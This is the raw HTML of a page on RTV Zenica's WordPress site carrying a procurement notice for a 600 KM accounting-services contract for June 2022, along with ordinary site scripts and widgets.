<link rel="https://api.w.org/" href="https://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rtvze.ba/wp-json/wp/v2/posts/23991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.rtvze.ba/knjigovodstvene-usluge-juni-2022/" />
<link rel='shortlink' href='https://www.rtvze.ba/?p=23991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fknjigovodstvene-usluge-juni-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fknjigovodstvene-usluge-juni-2022%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-23991 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="https://www.rtvze.ba"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="https://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="https://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="https://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="https://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="https://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Knjigovodstvene usluge juni 2022</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">27/07/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/knjigovodstvene-usluge-juni-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Osnovni elementi ugovora  o direktnom sporazumu – Knjigovodstvene usluge</p>
<p><strong>Organizacija: </strong></p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka: </strong></p>
<p>Ugovaranje i realizacija</p>
<p><strong>Vrsta postupka: </strong></p>
<p>direktni sporazum</p>
<p><strong>Predmet nabavke: </strong>knjigovodstvene usluge</p>
<p><strong>JRJN 79211100-7</strong></p>
<p><strong>Ugovor potpisan sa: </strong></p>
<p>Knjigvodstveni servis “KONTO” Zenica</p>
<p><strong>Datum potpisivanja ugovora: </strong></p>
<p>13.07.2022. godine</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a  : </strong></p>
<p>600,00 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove : </strong></p>
<p>juni 2022 godine</p>
<p><strong>Ukupna vrijednost realizovanog ugovora iznos sa PDV-om:  </strong></p>
<p>600,00 KM</p>
<p><strong>Prilog/prilozi PDF ODLUKA O IZBORU PONUĐAČA: </strong></p>
<p><a href="http://www.rtvze.ba/wp-content/uploads/2022/04/IZBOR-PONUDACA-KNJIGOVODSTVO.pdf">IZBOR PONUDACA KNJIGOVODSTVO</a></p>
<p><strong>Datum unosa: </strong></p>
<p>16.07.2022.gpdine Portal E-nabavke broj 443-8-2-129/22</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '23991'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://www.rtvze.ba/ugostiteljske-usluge/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Ugostiteljske usluge</a></li><li class="post-next"><a href="https://www.rtvze.ba/postanske-usluge-juni-2022-gidine/" rel="prev">Poštanske usluge juni 2022. gidine<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/posredovanje-u-naplati-4/" title="Posredovanje u naplati" rel="bookmark" class="related-post-entry-title">Posredovanje u naplati</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – USLUGE Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/23699-2/" title="Nabavle plaćanja u gotovini, april, dio" rel="bookmark" class="related-post-entry-title">Nabavle plaćanja u gotovini, april, dio</a>
							<div class="related-post-entry-excerpt clr">
								JP "RTV ZENICA" d.o.o. Zenica &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pregled nabavki roba, usluga i radova za period 01.04.&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/potrosni-materijal-inventar-racunalne-jedinice/" title="Potrošni materijal, inventar, računalne jedinice" rel="bookmark" class="related-post-entry-title">Potrošni materijal, inventar, računalne jedinice</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – sitan alat, inventar i potrošni materijal za redovno&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/knjigovodstvene-usluge-juni-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1645736ee9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://www.rtvze.ba/knjigovodstvene-usluge-juni-2022" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="https://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="https://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
